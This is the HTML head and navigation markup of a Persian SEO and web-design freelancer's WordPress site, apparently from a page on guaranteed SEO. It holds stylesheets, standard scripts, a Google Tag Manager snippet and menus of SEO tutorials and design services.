!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='Header-1-css' href='https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/themes/Morteza-Mehrabi/assets/CSS/Headers/Header-1.css?ver=1763835096' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='Video-Blog-css' href='https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/themes/Morteza-Mehrabi/assets/CSS/Blogs/Video-Blog.css?ver=1763836193' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://mortezamehrabi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mortezamehrabi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mortezamehrabi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/JS/Headers/HeaderInHead.js?ver=0.01" id="HeaderInHead-js"></script>
<link rel="https://api.w.org/" href="https://mortezamehrabi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mortezamehrabi.com/wp-json/wp/v2/posts/755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mortezamehrabi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mortezamehrabi.com/?p=755' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mortezamehrabi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmortezamehrabi.com%2Fseo-learning%2Fguaranteed-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mortezamehrabi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmortezamehrabi.com%2Fseo-learning%2Fguaranteed-seo%2F&#038;format=xml" />
<meta name="generator" content="Easy Digital Downloads v3.6.1.1" />
<link rel="icon" href="https://mortezamehrabi.com/wp-content/uploads/2022/08/cropped-Fav-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mortezamehrabi.com/wp-content/uploads/2022/08/cropped-Fav-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mortezamehrabi.com/wp-content/uploads/2022/08/cropped-Fav-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mortezamehrabi.com/wp-content/uploads/2022/08/cropped-Fav-270x270.webp" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
	<script type="rocketlazyloadscript">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-P7ZH55C');
	</script>
	<!-- End Google Tag Manager -->
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="mori-page-Start">
	<header data-rocket-location-hash="70b21f2521828b6980b91c3482424f0c" class="mori-fw">
    <div data-rocket-location-hash="e4e8ed05a9d60b3c5a2e6aefb5775d63" class="top-bar">
        <div data-rocket-location-hash="3bca09761f10f1088820ccc0d12f183e" class="col-50 mori-logo-wrapper">
            <a href="https://mortezamehrabi.com"><img src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Logo.webp" alt="مرتضی مهرابی"></a>
        </div>
        <div data-rocket-location-hash="c673187a6398156d4f5ac6d3fb397935" class="col-50 mori-header-icons">
            <div class="svg-menu hide moreIconMori-2 d-mob-show">
                <svg viewBox="0 0 290 290">
                    <g id="Layer">
                        <path id="Layer" class="s0" d="m165 0h125v125h-125z" />
                        <path id="Layer" class="s0" d="m0 0h125v125h-125z" />
                        <path id="Layer" class="s0" d="m0 165h125v125h-125z" />
                        <path id="Layer" class="s0" d="m165 165h125v125h-125z" />
                    </g>
                </svg>
            </div>
            <div class="hide d-mob-show menuMobIconMori">
                <img alt="آیکون باز شدن منو در موبایل لایت مود" width="30px" height="30px" class="svg-menu menuMobIconMori hm-menu white-Mob-Menu show-menu" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Menu-hm-white.svg" alt="menu">
                <img alt="آیکون باز شدن منو در موبایل دارک مود" width="30px" height="30px" class="svg-menu menuMobIconMori Black-Mob-Menu hide" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="menu" data-lazy-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/HM-Black.svg"><noscript><img alt="آیکون باز شدن منو در موبایل دارک مود" width="30px" height="30px" class="svg-menu menuMobIconMori Black-Mob-Menu hide" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/HM-Black.svg" alt="menu"></noscript>
            </div>
            <a href="tel:+989115596820">
                <div class="svg-menu"><span class="Header-mob-num-txt">0911-559-6820</span>
                    <svg viewBox="0 0 52 52">
                        <g id="Layer">
                            <g id="Layer">
                                <path id="Layer" fill-rule="evenodd" class="s0" d="m49.9 6.5c0.4 0.6 0.6 1.6 0.6 2.5-0.1 1.5-0.4 2.6-1 3.2-0.3 0.3-7 6.4-7 6.5l-0.2 0.1c-0.2 0.1-0.6 0.5-1.2 0.8-1.7 0.9-3.9 0.5-5.3-0.8l-2.7-2.4c-0.3-0.4-0.7-0.7-0.9-0.7q0 0 0 0-0.1 0-0.1 0l-15.5 16.7q0 0.1 0 0.3c0 0.2 0.3 0.6 0.6 0.9l2.6 2.5c0.5 0.4 1 1.1 1.2 1.8 0.4 1.1 0.4 2.3 0 3.4q-0.3 0.6-0.7 1.2h-0.1c0 0.1-5.7 7.3-6 7.6q-0.6 0.7-1.8 1.1c-0.6 0.3-1.3 0.3-1.7 0.3-0.3 0-0.8 0-1.2-0.1q-1.3-0.4-1.9-1c-0.2-0.2-0.6-0.6-0.6-0.6-1.6-1.9-3.9-5-5.1-8.3q-0.8-2.2-0.9-4.2c-0.2-8 9.8-19.5 12.9-22.8 3.1-3.3 13.7-14.1 21.8-14.5 4.7-0.2 9.7 2.7 12.9 5.1 0.2 0.2 0.5 0.4 0.6 0.5q0.3 0.3 0.7 0.9zm-2.4 2.3c0-0.2-0.1-0.6-0.2-0.8q0-0.1-0.2-0.2c0-0.1-0.1-0.2-0.2-0.2l-0.1-0.1c-2.8-2.1-7.1-4.7-11-4.5-5.5 0.3-14 7.5-19.7 13.6-5.7 6.1-12.2 15.1-12.1 20.6q0.1 1.5 0.7 3.3c1 2.9 3.1 5.6 4.6 7.4 0 0 0.2 0.2 0.3 0.3 0 0 0.2 0.1 0.7 0.3q0.1 0 0.4 0c0.3 0 0.5 0 0.6-0.1 0.6-0.2 0.7-0.3 0.7-0.3 0.3-0.4 5.2-6.6 5.8-7.3q0 0 0.1-0.1c0-0.1 0.2-0.3 0.3-0.5 0.1-0.4 0.1-0.9 0-1.3q-0.2-0.4-0.4-0.7l-2.7-2.4c-0.6-0.6-1.3-1.6-1.4-2.5q-0.4-1.8 0.5-2.8l15.7-16.8c0.6-0.7 1.4-1 2.2-1.1 0.5 0 0.9 0.1 1.3 0.3 0.7 0.3 1.5 1 1.8 1.3l2.6 2.4c0.6 0.5 1.3 0.6 2 0.3 0.2-0.1 0.4-0.3 0.5-0.3l0.2-0.3c0.4-0.2 6.4-5.8 6.8-6.1 0-0.1 0.2-0.5 0.2-1.4z" />
                            </g>
                        </g>
                    </svg>
                </div>
            </a>
            <img alt="آیکون تغییر تم سایت به روشن و تاریک" width="30px" height="30px" class="s0 svg-menu Def-DM DM-Mode" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/LM1.svg">
            <a href="https://mortezamehrabi.com/course/seo-learning/" class="svg-menu"><span>آموزش سئو</span>
                <svg viewBox="0 0 512 512">
                    <path id="Layer" fill-rule="evenodd" class="s0" d="m471.7 236.4c-20.2 39.1-54.5 80.5-94.1 113.5q-0.8 0.6-1.5 1.2l-5.8 75c-1 12.4-7.4 23.4-17.7 30.2l-77.4 51.1c-4.6 3.1-9.8 4.6-15.1 4.6-3.8 0-7.6-0.8-11.1-2.4-8.6-3.8-14.6-11.6-16-20.8l-9.8-63.2q-1.9 0.3-3.7 0.6-3.2 0.6-6.5 0.6c-10.4 0-20.6-4.2-28.1-11.7l-88-88c-9.1-9.1-13.2-22-11.1-34.6q0.3-1.8 0.6-3.7l-63.2-9.8c-9.2-1.4-17-7.4-20.8-16-3.8-8.5-3-18.3 2.2-26.2l51.1-77.4c6.8-10.3 17.8-16.7 30.2-17.7l75-5.8q0.6-0.7 1.2-1.5c33-39.6 74.4-73.9 113.5-94.1 76.8-39.8 157.1-41.9 198.2-39.7 20.3 1.1 36.5 17.3 37.6 37.6 2.2 41.1 0.1 121.4-39.7 198.2zm-131.3 187.4l3.8-48.8c-29.5 19.7-60.5 34.4-91.7 43.6l9.5 61.6 74-48.9c2.6-1.7 4.2-4.4 4.4-7.5zm-125.8-27.1c12.5-2.2 27.6-5.8 44.5-11.8l-132-132c-5.1 14-9.1 28.9-11.8 44.5-0.5 3.1 0.6 6.2 2.8 8.5l88 88c2.3 2.2 5.4 3.3 8.5 2.8zm-133.9-220.7l-48.9 74 61.6 9.5c9.2-31.2 23.9-62.2 43.6-91.7l-48.8 3.8c-3.1 0.2-5.8 1.8-7.5 4.4zm364.4 46.6c36.4-70.5 38.4-144.8 36.3-182.7-0.2-5.1-4.2-9.1-9.3-9.3-37.9-2.1-112.2-0.2-182.7 36.3-35.7 18.5-73.7 50.1-104.3 86.8-14.6 17.5-31.6 41.1-45.4 69.4l149.2 149.2c21.7-10.6 45.2-25.2 69.4-45.4 36.7-30.6 68.3-68.6 86.8-104.3z" />
                    <path id="Layer" fill-rule="evenodd" class="s0" d="m297.7 214.3c-14.2-14.2-22-33-22-53 0-20.1 7.8-38.9 22-53.1 29.2-29.2 76.8-29.2 106.1 0 14.1 14.2 21.9 33 21.9 53.1 0 20-7.8 38.8-21.9 53-14.7 14.6-33.9 21.9-53.1 21.9-19.2 0-38.4-7.3-53-21.9zm8-53c0 12 4.7 23.3 13.2 31.8 17.5 17.5 46.1 17.5 63.6 0 8.5-8.5 13.2-19.8 13.2-31.8 0-12-4.7-23.3-13.2-31.8-8.7-8.8-20.3-13.2-31.8-13.2-11.5 0-23 4.4-31.8 13.2-8.5 8.5-13.2 19.8-13.2 31.8z" />
                    <path id="Layer" class="s0" d="m4.7 417.5c-5.9-5.8-5.9-15.3 0-21.2l49-48.9c5.8-5.9 15.3-5.9 21.2 0 5.8 5.8 5.8 15.3 0 21.2l-49 48.9c-2.9 3-6.8 4.4-10.6 4.4-3.8 0-7.7-1.4-10.6-4.4z" />
                    <path id="Layer" class="s0" d="m119.8 413.5l-94.2 94.1c-2.9 2.9-6.8 4.4-10.6 4.4-3.8 0-7.7-1.5-10.6-4.4-5.9-5.9-5.9-15.3 0-21.2l94.1-94.2c5.9-5.8 15.4-5.8 21.3 0 5.8 5.9 5.8 15.4 0 21.3z" />
                    <path id="Layer" class="s0" d="m164.6 437.1c5.9 5.9 5.9 15.4 0 21.2l-48.9 49c-3 2.9-6.8 4.4-10.6 4.4-3.9 0-7.7-1.5-10.6-4.4-5.9-5.9-5.9-15.3 0-21.2l48.9-49c5.9-5.8 15.4-5.8 21.2 0z" />
                </svg>
            </a>

            <a href="https://mortezamehrabi.com/login/" class="svg-menu UserAccountLink"><span> پنل کاربری </span>

                <svg viewBox="0 0 25 25">
                    <path id="User_Circle_1_" d="M12.5,0C5.61,0,0,5.61,0,12.5c0,3.39,1.4,6.68,3.84,9.02c2.19,2.11,5.03,3.31,8.06,3.45
                c0.15,0.01,0.31,0.03,0.46,0.03c0.02,0,0.05,0,0.07,0c0.02,0,0.05,0,0.07,0c3.23,0,6.29-1.22,8.63-3.45c2.5-2.39,3.87-5.6,3.87-9.05
                C25,5.61,19.39,0,12.5,0z M20.91,20.33c-0.46-1.63-2.64-2.51-4.28-3.16l-0.56-0.23C15,16.5,15,16.09,15,15.5
                c0-0.42,0.21-1.02,0.59-1.38c0.97-0.85,1.48-2.02,1.48-3.38C17.07,7.99,15.15,6,12.5,6c-2.64,0-4.48,1.95-4.48,4.74
                c0,1.42,0.48,2.56,1.41,3.38c0.39,0.35,0.56,0.96,0.56,1.38c0,0.42,0,0.94-1.3,1.47c-1.6,0.66-3.72,1.56-4.69,3.26
                c-1.91-2.11-3-4.88-3-7.73C1,6.16,6.16,1,12.5,1S24,6.16,24,12.5C24,15.44,22.9,18.19,20.91,20.33z" />
                </svg>

            </a>

        </div>
    </div>
    <div data-rocket-location-hash="77437e466387f82157392ea097aaddb3" class="mori-menu-bar d-mob-hide">
        <nav class="main-menu">
            <div class="svg-menu-bar moreIconMori d-mob-hide">
                <svg viewBox="0 0 290 290">
                    <g id="Layer">
                        <path id="Layer" class="s0" d="m165 0h125v125h-125z" />
                        <path id="Layer" class="s0" d="m0 0h125v125h-125z" />
                        <path id="Layer" class="s0" d="m0 165h125v125h-125z" />
                        <path id="Layer" class="s0" d="m165 165h125v125h-125z" />
                    </g>
                </svg>
            </div>
            <ul class="menu-list">
                <li class="edu-menu-Toggle menu-iteme">برترین ها</li>
                <li class="Service-menu-Toggle menu-iteme">خدمات من</li>
                <li class="Service-menu-Toggle menu-iteme hasDropDownChild"> آموزش های سئو
                    <div class="DropDown-menu-mori" style="display:none;">
                        <div class="menu-best-of-seo-container"><ul id="menu-best-of-seo" class="menu"><li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-920"><a href="https://mortezamehrabi.com/seo-learning/seo-checklist/">چک لیست سئو (SEO)</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-827"><a href="https://mortezamehrabi.com/course/seo-learning/keyword-research/">آموزش تحقیق کلمات کلیدی</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://mortezamehrabi.com/seo-learning/keyword-types/">انواع کلمات کلیدی در سئو</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://mortezamehrabi.com/seo-learning/what-is-keyword/">کلمه کلیدی در سئو چیست؟</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-834"><a href="https://mortezamehrabi.com/seo-learning/kwfinder-training/">آموزش کار با kwfinder</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-833"><a href="https://mortezamehrabi.com/seo-learning/find-competitors-keywords/">یافتن کلمات کلیدی سایت رقیب</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-826"><a href="https://mortezamehrabi.com/course/seo-learning/on-page-seo/">آموزش سئو داخلی</a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://mortezamehrabi.com/seo-learning/cannibalization/">کنیبالیزیشن و رفع آن</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-824"><a href="https://mortezamehrabi.com/seo-learning/internal-links-seo/">لینک داخلی برای سئو + استراتژی</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-823"><a href="https://mortezamehrabi.com/seo-learning/redirect-seo/">ریدایرکت و تاثیر آن در سئو</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-828"><a href="https://mortezamehrabi.com/seo-learning/url-seo/">آدرس صفحه در سئو (بررسی تاثیر URL در SEO)</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://mortezamehrabi.com/seo-learning/content-seo/">آموزش سئو محتوا</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://mortezamehrabi.com/seo-learning/image-seo/">بهینه سازی تصاویر برای سئو (سئو عکس)</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://mortezamehrabi.com/course/seo-learning/technical-seo/">آموزش سئو فنی</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://mortezamehrabi.com/course/seo-learning/off-page-seo/">آموزش سئو خارجی</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://mortezamehrabi.com/seo-learning/website-home-page-seo/">سئو صفحه اصلی سایت</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-936"><a href="https://mortezamehrabi.com/course/clients-seo/">سئو برای کارفرمایان</a>
<ul class="sub-menu">
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-939"><a href="https://mortezamehrabi.com/seo-learning/seo-job/">شغل سئو چیست؟</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-805"><a href="https://mortezamehrabi.com/seo-learning/guaranteed-seo/" aria-current="page">سئو تضمینی سایت (۶ماهه)!</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://mortezamehrabi.com/clients-seo/seo-time/">مدت زمان سئو</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://mortezamehrabi.com/clients-seo/seo-cost/">تعرفه و هزینه سئوی سایت</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-941"><a href="https://mortezamehrabi.com/seo-learning/what-is-seo/">سئو سایت</a>
<ul class="sub-menu">
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://mortezamehrabi.com/seo-learning/lawyer-site-seo/">سئو سایت وکیل</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-822"><a href="https://mortezamehrabi.com/seo-learning/joomla-site-seo/">سئو سایت جوملایی</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-943"><a href="https://mortezamehrabi.com/seo-learning/dedicated-seo-site/">سئو سایت اختصاصی</a></li>
</ul>
</li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1045"><a>معرفی ها</a>
<ul class="sub-menu">
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://mortezamehrabi.com/clients-seo/best-seo-manager-iran/">معرفی بهترین سئوکار در ایران</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1044"><a href="https://mortezamehrabi.com/clients-seo/seo-consultants-phone-number/">شماره سئو کار</a></li>
</ul>
</li>
</ul></div>                    </div>
                </li>

                <li class="Service-menu-Toggle menu-iteme hasDropDownChild"> آموزش های برنامه نویسی
                    <div class="DropDown-menu-mori" style="display:none;">
                        <div class="menu-best-of-programming-container"><ul id="menu-best-of-programming" class="menu"><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-808"><a href="https://mortezamehrabi.com/programming/increase-website-speed/">روش های افزایش سرعت سایت</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://mortezamehrabi.com/programming/increase-wordpress-speed/">روش های افزایش سرعت سایت وردپرسی</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://mortezamehrabi.com/programming/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa%db%8c-%d9%88-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87%db%8c/">10 تفاوت سایت شرکتی و فروشگاهی</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1049"><a href="#">معرفی ها</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://mortezamehrabi.com/programming/best-programmer-iran/">بهترین برنامه نویسان ایران (+18 برنامه نویس معروف)</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://mortezamehrabi.com/programming/programmers-phone-number/">شماره تلفن برنامه نویس حرفه ای</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://mortezamehrabi.com/programming/web-design/%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d8%b7%d8%b1%d8%a7%d8%ad-%d8%b3%d8%a7%db%8c%d8%aa/">شماره طراح سایت 09115596820</a></li>
</ul>
</li>
</ul></div>                    </div>
                </li>
                <li class="Service-menu-Toggle menu-iteme hasDropDownChild"> طراحی سایت
                    <div class="DropDown-menu-mori" style="display:none;">
                        <div class="menu-webdesign_services-container"><ul id="menu-webdesign_services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://mortezamehrabi.com/web-design-service/">طراحی سایت اختصاصی</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1263"><a href="#">بر اساس سایت</a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-digikala/">طراحی سایت مثل دیجی کالا</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-divar/">طراحی سایت مثل دیوار</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-filimo/">طراحی سایت مشابه فیلیمو</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-faradars/">طراحی سایت مشابه فرادرس</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-alibaba/">طراحی سایت مشابه علی بابا</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-torob/">طراحی سایت مشابه ترب</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-bama/">طراحی سایت مشابه باما</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-basalam/">طراحی سایت مشابه باسلام</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-aparat/">طراحی سایت مشابه آپارات</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-esam/">طراحی سایت مثل ایسام</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://mortezamehrabi.com/web-design-service/website-design-like-binance/">طراحی سایت مانند بایننس</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1247"><a href="#">بر اساس شهر</a>
<ul class="sub-menu">
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-babol/">طراح سایت در بابل</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-babolsar/">طراح سایت در بابلسر</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-tonekabon/">طراح سایت در تنکابن</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-chalus/">طراح سایت در چالوس</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-ramsar/">طراح سایت در رامسر</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-rasht/">طراح سایت در رشت</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-rudsar/">طراح سایت در رودسر</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-abbasabad/">طراح سایت در عباس آباد</a></li>
